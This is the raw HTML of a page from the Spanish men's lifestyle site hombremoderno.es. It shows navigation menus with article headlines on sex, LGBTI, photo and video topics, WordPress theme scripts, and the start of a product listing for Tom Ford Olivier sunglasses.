</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.hombremoderno.es/category/eros/">Todo</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="1601" href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="24" href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="25" href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" class="td-image-wrap " title="¿Cómo ha cambiado la industria del porno?" ><img class="entry-thumb" src="[data-uri]" alt="porno-durante-confinamiento" title="¿Cómo ha cambiado la industria del porno?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/10/erotic-2704262_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" title="¿Cómo ha cambiado la industria del porno?">¿Cómo ha cambiado la industria del porno?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" class="td-image-wrap " title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/pareja-cama-amor.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín">El Satisfyer Pro 2, el nº 1 de los regalos de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" class="td-image-wrap " title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" ><img class="entry-thumb" src="[data-uri]" alt="juegos-pareja" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/juegos-pareja-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España">Es Amor Baby, el Top 5 de los juguetes eróticos más&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" class="td-image-wrap " title="Preguntas y respuestas sobre sexo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas y respuestas sobre sexo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/02/erecciones-matutinas-ereccion-al-dormir-ereccion-nocturna-ereccion-en-la-ma%C3%B1ana.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" title="Preguntas y respuestas sobre sexo">Preguntas y respuestas sobre sexo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4202","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "5";
block_tdi_39.found_posts = "157";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "32";
tdBlocksArray.push(block_tdi_39);
</script><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" class="td-image-wrap " title="Max Wyatt nos muestra lo que hace poco era su talento escondido" ><img class="entry-thumb" src="[data-uri]" alt="Max Wyatt" title="Max Wyatt nos muestra lo que hace poco era su talento escondido" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/249a5a4bfda161b7dbeb90d3a033fc65.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" title="Max Wyatt nos muestra lo que hace poco era su talento escondido">Max Wyatt nos muestra lo que hace poco era su talento&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" class="td-image-wrap " title="Televisión LGBTI: las series que queremos ver en el 2018" ><img class="entry-thumb" src="[data-uri]" alt="Televisión LGBTI" title="Televisión LGBTI: las series que queremos ver en el 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/LGBT_television_insert_by_Bigstock-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" title="Televisión LGBTI: las series que queremos ver en el 2018">Televisión LGBTI: las series que queremos ver en el 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" class="td-image-wrap " title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" ><img class="entry-thumb" src="[data-uri]" alt="Lesbianas en Uganda" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/1438768743_304438_1438772028_noticia_normal-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?">Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-802193"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"879","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "222";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "56";
tdBlocksArray.push(block_tdi_40);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://www.hombremoderno.es/category/fotos/">Todo</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="3476" href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="3495" href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_44" data-td_block_id="tdi_40" data-td_filter_value="3543" href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_45" data-td_block_id="tdi_40" data-td_filter_value="3431" href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_46" data-td_block_id="tdi_40" data-td_filter_value="3499" href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_47" data-td_block_id="tdi_40" data-td_filter_value="3616" href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_48" data-td_block_id="tdi_40" data-td_filter_value="3736" href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_49" data-td_block_id="tdi_40" data-td_filter_value="3534" href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" class="td-image-wrap " title="Las manías más sorprendentes de los famosos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Las manías más sorprendentes de los famosos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/tom-cruise.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" title="Las manías más sorprendentes de los famosos">Las manías más sorprendentes de los famosos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" class="td-image-wrap " title="Top 10 las luchadoras guapas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 10 las luchadoras guapas" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/8.AnastasiaYankova.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" title="Top 10 las luchadoras guapas">Top 10 las luchadoras guapas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4547","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "36";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "9";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.hombremoderno.es/category/videos/">Todo</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="4636" href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="10201" href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_54" data-td_block_id="tdi_50" data-td_filter_value="4658" href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_55" data-td_block_id="tdi_50" data-td_filter_value="4854" href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" class="td-image-wrap " title="Preguntas Comunes Acerca del Ayuno Intermitente" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas Comunes Acerca del Ayuno Intermitente" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/hqdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" title="Preguntas Comunes Acerca del Ayuno Intermitente">Preguntas Comunes Acerca del Ayuno Intermitente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" class="td-image-wrap " title="5 años de hm y más proyectos" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 años de hm y más proyectos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/maxresdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" title="5 años de hm y más proyectos">5 años de hm y más proyectos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" class="td-image-wrap " title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/Captura-de-pantalla-2018-06-12-a-las-9.55.58.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano">Así es el nuevo anuncio de Estrella Damm que inaugura el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" class="td-image-wrap " title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" ><img class="entry-thumb" src="[data-uri]" alt="" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/Captura-de-pantalla-2018-04-24-a-las-11.24.46.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral">El vídeo de Will Smith y Nicky Jam que se ha&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
        <div class="td-container ">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="entry-crumbs" itemprop="breadcrumb"><a href="https://www.hombremoderno.es">Home</a> <i class="td-icon-right td-bread-sep"></i> <a href="https://www.hombremoderno.es/categorias/">Categorías</a> <i class="td-icon-right td-bread-sep"></i> <a href="https://www.hombremoderno.es/accesorios/">Accesorios</a> <i class="td-icon-right td-bread-sep"></i> <a href="https://www.hombremoderno.es/gafas-y-accesorios/">Gafas y accesorios</a> <i class="td-icon-right td-bread-sep"></i> <a href="https://www.hombremoderno.es/gafas-de-sol/">Gafas de sol</a> <i class="td-icon-right td-bread-sep"></i> Tom Ford Sonnenbrille Olivier (FT0236)</div><div class="woocommerce-notices-wrapper"></div><div id="product-805233" class="post product type-product post-805233 status-publish first instock product_cat-accesorios product_cat-categorias product_cat-gafas-de-sol product_cat-gafas-y-accesorios product_cat-hombre product_cat-ropa has-post-thumbnail taxable shipping-taxable product-type-external">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i0.wp.com/images-eu.ssl-images-amazon.com/images/I/31-z4ftlHSL.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://images-eu.ssl-images-amazon.com/images/I/61g2motRKFL.jpg"><img width="500" height="267" src="https://i0.wp.com/images-eu.ssl-images-amazon.com/images/I/31-z4ftlHSL.jpg?fit=500%2C267&amp;ssl=1" class="wp-post-image" alt="" title="Tom-Ford-Sonnenbrille-Olivier-FT0236" data-caption="" data-src="https://images-eu.ssl-images-amazon.com/images/I/61g2motRKFL.jpg" data-large_image="https://images-eu.ssl-images-amazon.com/images/I/61g2motRKFL.jpg" data-large_image_width="500" data-large_image_height="267" decoding="async" fetchpriority="high" /></a></div><div data-thumb="https://i0.wp.com/images-eu.ssl-images-amazon.com/images/I/417pFOGRNPL.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://images-eu.ssl-images-amazon.com/images/I/61achcYihML.jpg"><img width="100" height="100" src="https://i0.wp.com/images-eu.ssl-images-amazon.com/images/I/417pFOGRNPL.jpg?resize=100%2C100&amp;ssl=1" class="" alt="" title="Tom-Ford-Sonnenbrille-Olivier-FT0236" data-caption="" data-src="https://images-eu.ssl-images-amazon.com/images/I/61achcYihML.jpg" data-large_image="https://images-eu.ssl-images-amazon.com/images/I/61achcYihML.jpg" data-large_image_width="500" data-large_image_height="272" decoding="async" /></a></div><div data-thumb="https://i0.wp.com/images-eu.ssl-images-amazon.com/images/I/31NzHMJLpBL.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://images-eu.ssl-images-amazon.com/images/I/61Av8yuVcaL.jpg"><img width="100" height="100" src="https://i0.wp.com/images-eu.ssl-images-amazon.com/images/I/31NzHMJLpBL.jpg?resize=100%2C100&amp;ssl=1" class="" alt="" title="Tom-Ford-Sonnenbrille-Olivier-FT0236" data-caption="" data-src="https://images-eu.ssl-images-amazon.com/images/I/61Av8yuVcaL.jpg" data-large_image="https://images-eu.ssl-images-amazon.com/images/I/61Av8yuVcaL.jpg" data-large_image_width="500" data-large_image_height="250" decoding="async" /></a></div><div data-thumb="https://i0.wp.com/images-eu.ssl-images-amazon.com/images/I/41NnoTC7j6L.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://images-eu.ssl-images-amazon.com/images/I/71G3TQY-LsL.jpg"><img 